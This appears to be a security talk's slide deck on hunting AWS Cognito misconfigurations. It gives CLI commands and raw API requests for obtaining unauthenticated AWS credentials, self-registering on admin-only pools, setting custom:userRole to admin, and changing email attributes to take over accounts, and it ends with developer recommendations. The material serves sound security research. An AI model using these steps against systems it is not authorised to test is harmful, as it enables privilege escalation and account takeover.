# Hunting For AWS Cognito Security Misconfigurations

Yassine Aboukir (@yassineaboukir)

#### Introduction

### Yassine Aboukir (@yassineaboukir)

- Application security consultant.
- Pentester at HackerOne.
- Bug Bounties (since 2014): HackerOne Top 20, H1-303 MVH & 1st place.
- ex- HackerOne Triage (2017 2019).
- Digital nomad (5 years & Over 40 countries).



### **Introduction to AWS Cognito**

With Amazon Cognito, you can add user sign-up and sign-in features and control access to your web and mobile applications.

Amazon Cognito provides an identity store that scales to millions of users, supports social and enterprise identity federation, and offers advanced security features to protect your consumers and business.

Source: https://aws.amazon.com/cognito/

### **Introduction to AWS Cognito**

Amazon Cognito makes it easier for you to manage user identities, authentication, and permissions. It consists of two main components:

- User Pools: allow <u>sign-in</u> and <u>sign-up</u> functionality.
- Identity Pools: allow <u>authenticated</u> and <u>unauthenticated</u> users to <u>access AWS resources</u> using temporary AWS credentials.

### **Introduction to AWS Cognito**



Source: https://aws.amazon.com/blogs/mobile/building-fine-grained-authorization-using-amazon-cognito-user-pools-groups/

### How to tell if an application is using Amazon Cognito?

| 9377 | https://cognito-idp.us-west-2.amazonaws.com      | OPTIONS / |
|------|--------------------------------------------------|-----------|
| 9378 | https://cognito-idp.us-west-2.amazonaws.com      | POST /    |
| 9379 | https://cognito-identity.us-west-2.amazonaws.com | POST /    |
| 9380 | https://cognito-identity.us-west-2.amazonaws.com | POST /    |
|      |                                                  |           |

#### API calls to AWS Cognito API endpoint

- Yellow: API calls to user pool.
- Green: API calls to identity pool.

1. Try to fetch temporary AWS credentials using unauthenticated user

To generate the AWS credentials, we need to find **Identity Pool ID** which is usually hardcoded in the source code, in a bundled JS file or in HTTP response. Other useful information that you can find:

- Client ID
- User Pool ID
- Region



1. Try to fetch temporary AWS credentials using unauthenticated user

Using Burpsuite, search for a variation of the following keywords in the HTTP history:

```
Aws_cognito_identity_pool_id
identityPoolId
cognitoIdentityPoolId
userPoolWebClientId
userPoolId
aws_user_pools_id
```

These hardcoded IDs aren't considered sensitive on their own!

1. Try to fetch temporary AWS credentials using unauthenticated user

Next step is to use the **Pool Identity ID** to generate an **Identity ID**. Use **AWS-Cli** (https://github.com/aws/aws-cli) as follows:

\$ aws cognito-identity get-id --identity-pool-id <identity-pool-id> --region <region>

1. Try to fetch temporary AWS credentials using unauthenticated user

Next step is to use the previous Identity ID to generate AWS credentials. Use **AWS Cli** as follows:

\$ aws cognito-identity get-credentials-for-identity --identity-id <identity-id> --region <region>

```
yassineaboukir@Yassines-MacBook-Pro ~ % aws cognito-identity get-credentials-for-identity --identi
                                                 --region us-west-2
tv-id us-west-2:617dc46a-4559-4360-90b
    "IdentityId": "us-west-2:617dc46a-4559-4360-90
    "Credentials": {
        "AccessKeyId": "ASIA4X
        "SecretKey": "5ZN4PkGxsATS7JC3E0tF1lLRCbzuiUZdVlsi4XnZ",
        "SessionToken": "IQoJb3JpZ2luX2VjEJ////////wEaCXVzLXdlc3OtMiJHMEUCIAI+MENzrV3VioFcjc2wn
mF24TRV0F/l74kNNzEhL5ViAiEA309zYVo89hih7vAFav57k+flxF9zofknF0fUUBAViLUamwYIuP//////ARADGaw4NzU
1NzUzMzU3MjkiDMRa1sTLKah4SOPT0vcvRZF01sZe9TGhMv5Nz±VUpDWUv3pT4Zcaf4NYU+caSeYuNkTpkRT3KT9U2anLR8uYH
peyqwa7XDPNE2
                                                                                      vJ580BYj+/41U
j9/2dhGW4XSX1
                                                                                      fyR+QoPkHWYJ4
oJbvERODU8Cvv
                                                                                      /kaBMdU8M1nXN
                                                                                      x/0GZJap+97rł
8aKWBM2FeBa3C
fJCHT40P0jv2c
                                                                                     VuUNZFO+HGxUH
sKtHV01uhZsZl
                                                                                     2Fpeq@olmpceX
aB1TFSuVH0GB\
                                                                                     5u1IdBHyqIQaa
71GXUUxUKbh8c
                                                                                     iCZ6teCBUlZ0Z
Z88YPIEeVmx31
                                                                                      hB5c03NCGm+bx
Oiv/ftcJM/pUP
                                                                                     oBwfK2Gg/EEJX
YSQW6PExhqSqX
                                                                                     41GnH+W+3CiFJ
Ga+v/F7jmMC5ruoo+jpwezminganroocwcoyorgoyrjajc/rmzomoe+mrszckrimragokt/qcttogawrockrimicDGulUcyv9m5wJ
nJeGKufA9Gl9tmb03NtqPRt9TaMh/iNqMitGl7amAvtVM2fRS4Xmc4WE0xjyWqi6MfBl7WtG0XA0X43DW2uE4QJ00DsKPq9l5y
QyLrLJWZuDlHZfTZ1qLmk/Aln6w==",
        "Expiration": "2022-12-03T15:48:57+08:00"
```

1. Try to fetch temporary AWS credentials using unauthenticated user

Now, we can enumerate permissions associated with these credentials using a tool such as:

- Enumerate-iam: <a href="https://github.com/andresriancho/enumerate-iam">https://github.com/andresriancho/enumerate-iam</a>
- Scout Suite: <a href="https://github.com/nccgroup/ScoutSuite">https://github.com/nccgroup/ScoutSuite</a>

```
$ ./enumerate-iam.py --access-key <AccessKeyID> --secret-key <SecretKey> --session-token <SessionToken>
```

**Enumerated permissions** 

1. Try to fetch temporary AWS credentials using unauthenticated user

You could enumerate all sort of permissions that allows unauthenticated user to access AWS services:

- dynamodb.list\_backups()
- dynamodb.list\_tables()
- lambda.list\_functions()
- s3.list\_buckets()
- etc.

If the unauthenticated role is explicitly disabled. You'll will receive similar error:

NotAuthorizedException: Unauthenticated access is not supported for this identity pool.

#### 2. Try to fetch temporary AWS credentials using authenticated user

Assuming unauthenticated user is disabled and you either can sign up or have access to an authenticated account. Observe the HTTP traffic upon successful authentication:



Id\_token is exchanged for temporary AWS credentials:

- AccessKeyId
- SecretKey
- SessionToken

Applications not offering user signup and only supporting administrative provision of accounts could be vulnerable as a result of not disabling signup API action.

This includes admin login portals which implement AWS cognito allowing authentication bypass as a result.



Self-registration enabled by default when creating a new user pool

### Do you want to allow users to sign themselves up?

You can choose to only allow administrators to create users or allow users to sign themselves up. Learn more.

- Only allow administrators to create users
- Allow users to sign themselves up

We only need the client ID and region to test against the self-registration.

\$ aws cognito-idp sign-up --client-id <client-id> --username <email-address> --password <password> --region <region> "CodeDeliveryDetailsList": [ Successful singup "Destination": "y\*\*\*@w\*\*\*", "DeliveryMedium": "EMAIL", "AttributeName": "email" Failed signup vassineaboukir@Yassines-MacBook-Pro ~ % aws cognito-idp sign-up --client-id 1g5pg6dska6s& --username yassineaboukir+coa@wearehackero ne.com --password Tallsoft]3485 --region us-east-2

An error occurred (NotAuthorizedException) when calling the SignUp operation: SignUp is not permitted for this user pool

We only need the client ID and region to test against the self-registration.

#### AWSCognitoIdentityProviderService.SignUp



In case of a successful self-registration, a 6 digits confirmation code will be delivered to the attacker's email address.



You'll need to confirm the account next.

\$ aws cognito-idp confirm-sign-up --client-id **<client-id>** --username **<email-address>** --confirmation-code **<confirmation-code>** --region **<region>** 

You can also directly call the Cognito API endpoint as follows:

#### AWSCognitoIdentityProviderService.ConfirmSignUp

# Pretty Raw Hex 1 POST / HTTP/2 2 Host: cognito-idp.us-east-2.amazonaws.com 3 Content-Type: application/x-amz-json-1.1 4 X-Amz-Target: AWSCognitoIdentityProviderService.ConfirmSignUp 5 Content-Length: 125 6 7 { "ClientId":"1q5pq6dska6 "Username":"yassineaboukir@wearehackerone.com", "ConfirmationCode":"123456" 8 } 9 10

Sometimes, you might successfully be able to signup and register an account but it doesn't have any user group assigned. However, you will be able to obtain temporary AWS credentials which you can test against liberal permissions as we explained earlier.

Attributes are pieces of information that help you identify individual users, such as name, email address, and phone number. A new user pool has a set of default *standard attributes*.

| Required | Attribute   | Required | Attribute          |
|----------|-------------|----------|--------------------|
|          | address     |          | nickname           |
|          | birthdate   |          | phone number       |
|          | email       |          | picture            |
|          | family name |          | preferred username |
|          | gender      |          | profile            |
|          | given name  |          | zoneinfo           |
|          | locale      |          | updated at         |
|          | middle name |          | website            |
|          | name        |          |                    |
|          |             |          |                    |

You can also add custom attributes to your user pool definition in the AWS Management Console.



Unless set as readable only, the new custom attribute permission is writable by default which allows the user to update its value.

#### **Attributes**

Select the user attributes this app client can read and write. You can select standard scopes that include multiple attributes and you can select a set of individual attributes.



#### 1. Fetching user attributes

In order to test against this misconfiguration, you need to be authenticated then we'll fetch the available user attributes using the generated access token (Check *Authorization* header).

```
8 Authorization: Bearer
  evJraW0i0iJ
                                                        TZYZG84XC90NTlOT
  z09IiwiYWxn]
                                                        iLT03NGYt0DE30C0
 yNzk5NTI5Yzk
                                                        Y2EyMWEzLTq40GYt
 NG05Ni1h0Tdi
                                                        C9ib2duaXRvLWlkc
 C51cv13ZXN0L
                                                        FlVXkxVCIsImNsaW
 VudF9pZCI6I
                                                        pZ2luX2p0aSI6ImI
 2M2NiZiI3LW2
                                                        a2VuX3VzZSI6ImFi
 Y2VzcyIsInN
                                                        WRtaW4iLCJhdXRoX
 3RpbWUi0iE2N
                                                        oxNiY50TY0MTc4LC
 JadGki0iI3Yz
                                                        iYikiLCJ1c2VvbmF
 tZSI6ImQ20WY
                                                        YyJ9.LC_RZL_IYyH
  16vaofMoFA0
                                                        l2zFC7L4wREP84Vf
 03c5c9h3r71iSZYztX9sQ-j5-LoR2rD37L2SWxRbYkkTPKgh7ZCGqXVTVcg7gv9PryTLZ
 CUHki A bGaVTRcp6tcI5WpqtIXVjS26Sx0a3CoYw RIQTqa7l34lyKk8DmhcF1v9f1r8
 CiVlfAmJM8hMICUrWp5NE0htVtxDqQ6_nDPEV5CkqxPU_yJ762Yk4bV2ZA1G-KSeMs2Ud
  j39Z8A958cbFdC_YSsZdDYhUv8uusFA1SxLSCcotKOv9DuPrV9pelig
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10 15 7)
  AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
```

1. Fetching user attributes

```
yassineaboukir@Yassines-MacBook-Pro ~ % aws cognito-idp get-user --region us-west-2 --access-token eyJraWQi0iIyY1BUSlh0V3YxNHEyU
                                                                                                                                                                                     JTMiU2In0.evJzdWIi0iI3ZDI2M2U4ZS1
mMTBkLTRhN2Yt0DgyNy1jMDJmY2Tv7DgyYikiLCljb2dugXRyOmdyb3VwcyI6Wy11cy13ZXN0LTJfc2QzYVNUcFRwX0dvb2dsZSJdLCJpc3MiOiJodHRwczpcL1wvY29
                                                                                                                                                                                      c3QtMl9zZDNhU1RwVHAiLCJ2ZXJzaW9uI
                                                                           OiJlM2FhMDq3Yy1mMzg5LTQ3NGMtYjNiYy01YmU2ODEwYWE4OTYiL
                                                                                                                                                                                     (RvLnNpZ25pbi51c2VvLmFkbWluIG9wZW5
iovLCJibGllbnRfaWOiOiIx
pZCBwcm9maWxlIGVtYWlsIi
                                                                           YsImlhdCI6MTY3MDIxMzY5MSwianRpIjoiYWU2YWUwNDItZWE3My00
                                                                                                                                                                                      bGVfMTE0NTEzMTMzNjY0MzUz0TY1NTAxI
n@.FxYa8RPeV5A0Siz8S6rm
                                                                           S9TTdNIo7lAY7pSH8dlVMuzltrdh7SQ42yEQXpjSiDIWR1v00nJDaxTyLIZhpP9L_HIKPf_ayTJzkUKqqu-j9FGwmTJxqNjJ23wvtKm4kBRHcKFkzDfNJt4cmz9TsQhViw7Uau2U1yA
xrWAW_6dzlQuMbcpSOPoHfWcfmfYtmh4CeTgpUURR9-Solhzsyg0F8gOnfThjteOLpojFM5rG_aw2RrL4vC7hNd2q4Y74aSj1uJSaGqalAUWbmgZNebDNdSU4_Codnqullw
    "Username": "Google_114513133664353965501",
    "UserAttributes": [
            "Name": "sub",
            "Value": "7d263e8e-f10d-4a7f-8827-c02fcb2d82b9"
            "Value": "[{\"userId\":\"114513133664353965501\",\"providerName\":\"Google\",\"providerType\":\"Google\",\"issuer\":null,\"primary\":true,\"dateCreated\":1670212074749}]"
            "Name": "email_verified",
            "Value": "false"
            "Name": "name",
            "Value": "Yassine Aboukir"
            "Name": "given_name",
            "Value": "Yassine"
            "Name": "family_name",
            "Value": "Aboukir"
            "Name": "email",
            "Value": "@amail.com"
            "Value": "https://lh3.googleusercontent.com/a/ALm5wu1DIKkf0-t5itWx8oLjiiAPs0J-SlJ-elS5mVyUMQ=s96-c"
```

1. Fetching user attributes

Look out for custom attributes such as:

custom:isAdmin

custom:userRole

custom:isActive

custom:isApproved

custom:accessLevel

```
Response
Request
                                                                            \n ≡
                                                                                       Pretty
                                                                                                                                                                             In ≡
Pretty
                                                                                                       Hex
                                                                                                              Render
1 POST / HTTP/2
2 Host: cognito-idp.us-west-2.amazonaws.com
                                                                                          "UserAttributes":[
3 Content-Type: application/x-amz-ison-1.1
4 X-Amz-Target: AWSCognitoIdentityProviderService.GetUser
                                                                                               "Name": "sub".
5 Content-Length: 1122
                                                                                              "Value": "7d263e8e-f10d-4a7f-8827-c02fcb2d82b9"
                                                                                               "Name": "identities",
    "AccessToken":
                                                                         w4PSIsImF
    "evJral
                                                                                              "[{\"userId\":\"114513133664353965501\",\"providerName\":\"Google\",\"providerType\":
    sZyI6I
                                                                         IyZDqyYjk
                                                                                              \"Google\",\"issuer\":null,\"primary\":true,\"dateCreated\":1670212074749}]"
    iLCJjb.
                                                                         Jpc3Mi0iJ
                                                                         dlc30tMl9
    odHRwc
    zZDNhU
                                                                         I3bHN1YnF
                                                                                               "Name": "email_verified",
    yOWJub
                                                                         05Y2U5MGE
                                                                                              "Value": "false"
    iLCJ0b
                                                                         51c2VyLmF
    kbWluI
                                                                         JleHAi0jE
    2NzAyM
                                                                         c@LTliOTM
                                                                                               "Name": "name".
    tZiE4N
                                                                         Y1NTAxIn0
                                                                                               "Value": "Yassine Aboukir"
    .cGLxi
                                                                         66Fu3H6Tu
    v1Ld-vQrT7Hk4p8sHubjcylJe8bsiLwfVNSP9zpg5u4vvvLyPxVyxDqDfB3f9MtGd-vrpGPxKutx
                                                                                               "Name": "given_name",
    RSMeoAwiEZtl5 WiRHa57tGVnTIkDiUZ4YWrkpSmGLsYx055hzzqKwAPtWkXaJ--qk9W-e0v91-L
                                                                                               "Value": "Yassine"
    ZMVMBMqPt_yNimYsL7qI4_v0n3zjtKhjczW2N0w"
                                                                                               "Name": "family_name",
                                                                                               "Value": "Aboukir"
                                                                                               "Name": "email",
                                                                                              "Value": @gmail.com"
                                                                                              "Name": "picture".
                                                                                               "https://lh3.googleusercontent.com/a/ALm5wu1DIKkf0-t5itWx8oLjiiAPs0J-SlJ-elS5mVyUMQ=s
                                                                                           "Username": "Google 114513133664353965501"
```

AWSCognitoIdentityProviderService.GetUser

2. Updating user attributes

\$ aws cognito-idp update-user-attributes --access-token <access-token> --region <region> --user-attributes Name="<attribute-name>", Value="<new-value>"

#### AWSCognitoIdentityProviderService.UpdateUserAttributes Request Response In ≡ Pretty Raw Pretty Raw 1 POST / HTTP/2 1 HTTP/2 200 OK 2 Host: cognito-idp.us-west-2.amazonaws.com 2 Date: Mon, 05 Dec 2022 05:09:23 GMT 3 Content-Type: application/x-amz-json-1.1 3 Content-Type: application/x-amz-json-1.1 4 X-Amz-Target: AWSCognitoIdentityProviderService.UpdateUserAttributes 4 Content-Length: 2 5 X-Amzn-Requestid: 18fd8092-9d6b-43d7-a011-399a1cd6e02e 6 Access-Control-Allow-Origin: \* 7 Access-Control-Expose-Headers: "AccessToken" x-amzn-RequestId,x-amzn-ErrorType,x-amzn-ErrorMessage,Date "eyJraWQi0iIy kw4PSIsImFsZvI6I lJTMjU2In0.ey. vYikiLCJib2duaXR v0mdyb3VwcyI6 HRwczpcL1wvY29nb ml0bv1pZHAudX RwVHAiLCJ2ZXJzaW9 uIjoyLCJjbGll Wdpbl9qdGki0iJmY mY1ZDAxNC0xN2 hY2Nlc3MiLCJzY29 wZSI6ImF3cy5j GVtYWlsIiwiYXV0a F90aW1lIjoxNj MCwianRpIjoiNTd iMjk30GEtNzg2 o29nbGVfMTE0NTEzM TMzNiY0MzUz0T ni3tM4BjtKjRpD eF7hGsPF7V1-z W5DRZfE WxJTvG1x nhi5AXmYY0lIuF7sRcDLxWSm13sY71odagD7Gn0L--GnBRx3H3bgCn6bx30EN10eC0T Te5tcugUpDv4K0 HuoGETRB4iSV0iUavT20aV0IhYpD0R5cSBam0". "UserAttributes":[ "Name": "custom: userRole", 10 11 "Value": "admin" 12 13 14 }



There scenarios where the user isn't allowed to update their email address due to both client and server-side security controls. However, by leveraging Cognito API, it might also be possible to bypass this restriction.



\$ aws cognito-idp update-user-attributes --access-token **<access-token>** --region **<region>** --user-attributes Name="**email**", Value="**<new-email-address>**"

This is especially bad when verification isn't required.

# Which attributes do you want to verify? Verification requires users to retrieve a code from their email or phone to confirm ownership. Verification of a phone or email is necessary to automatically confirm users and enable recovery from forgotten passwords. Learn more about email and phone verification. © Email © Phone number © Email or phone number © No verification

If the email is relied upon for authorization and access control, this will result in horizontal and vertical privilege escalation.

Even with email verification enabled, most applications will update the email attribute value to the new **unverified** email address.

```
9 {
    "UserAttributes":[
        "Name": "sub",
        "Value": "a0e79874-45c2-4c5a-ab9a-20bbaeef65d8"
        "Name": "email_verified",
        "Value": "false"
        "Name": "locale",
        "Value": "en_US"
        "Name": "email",
        "Value": "yassineaboukir+poc@wearehackerone.com"
    "Username": "a0e79874-45c2-4c5a-ab9a-20bbaeef65d8"
```

This is bad because the user will be still be <u>able to login</u> and obtain an authenticated access token **using** the unverified email address.

Many application do not necessarily check if **email\_verified** is set to True or False. Therefore, this would bypass any security controls that relies on email domain for authorization, hence privilege escalation.

AWS has introduced a new security configuration to mitigate this issue, so if you have

**Keep original attribute value active when an update is pending** explicitly enabled the email attribute will not be updated to the new email address until it is verified.

This is a new security configuration that was only introduced after **June 2022** which means a lot of applications might still be misconfigured.

#### Verifying attribute changes Info

Keep original attribute value active when an update is pending - Recommended

When you update the value of an email or phone number attribute, your user must verify the new value. Until they verify the new value, they can receive messages and sign in with the original value. If you don't turn on this feature, your user can't sign in with that attribute before they verify the new value.

https://hackerone.com/reports/1342088





Flickr Account Takeover using AWS Cognito API



- 1. User victim email is: <a href="mailto:jack@domain.com">jack@domain.com</a>
- 2. Updating email was not possible, but using Cognito API, researcher managed to update their email to <a href="mailto-Jack@domain.com">Jack@domain.com</a>

#### **Misconfigurations:**

- Email attribute is writable so it's possible to update it via Cognito API.
- Email attribute is case-sensitive which could have been set to insensitive from AWS console.
- 3. Attacker authenticates to <a href="mailto:Jack@domain.com">Jack@domain.com</a>

#### *Misconfigurations*:

- email\_verified attribute value wasn't checked if it's True.
- Keep original attribute value active when an update is pending wasn't enabled.
- **4.** Flickr normalizes <u>Jack@domain.com</u> email to <u>jack@domain.com</u> (victim) resulting in ATO.

### **Recommendations for developers**

- Remove sensitive details from server responses, including Cognito Identity Pool Id.
- Disable Signup on AWS Cognito if not required.
- Disable unauthenticated role if not required.
- Review IAM policy attached to the authenticated and unauthenticated role to ensure least privilege access.
- Evaluate all user attributes and disable writing permission if not necessary.
- Remember that the email attribute value may hold an unverified email address.

### Thank you!

Reach out on Twitter <a>@yassineaboukir</a>

Or <a href="https://yassineaboukir.com">https://yassineaboukir.com</a>